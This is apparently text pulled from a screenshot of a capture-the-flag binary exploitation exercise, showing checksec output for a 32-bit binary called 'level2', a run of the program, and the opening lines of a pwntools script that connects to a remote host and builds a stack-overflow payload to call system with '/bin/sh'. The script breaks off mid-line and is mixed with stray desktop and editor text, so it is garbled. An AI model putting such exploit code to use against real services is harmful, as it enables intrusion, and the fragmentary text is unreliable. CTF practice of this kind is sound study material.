 hacker@ubuntu:~/Desktop/pwnt$ checksec level2
[*] '/home/hacker/Desktop/pwnt/level2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
hacker@ubuntu:~/Desktop/pwnt$ ./level2
Input:
1
Hello World!
Desktop pwnt
Documents
Downloads
Music
Pictures
~/Desktop/
File Edit Selection Find View Goto
1.c a.py
1 from pwn import *
3 r=remote('111.200.
4 sys=0x08048320
5 sh=0x0804A024
6 payload='a'*0x88+'a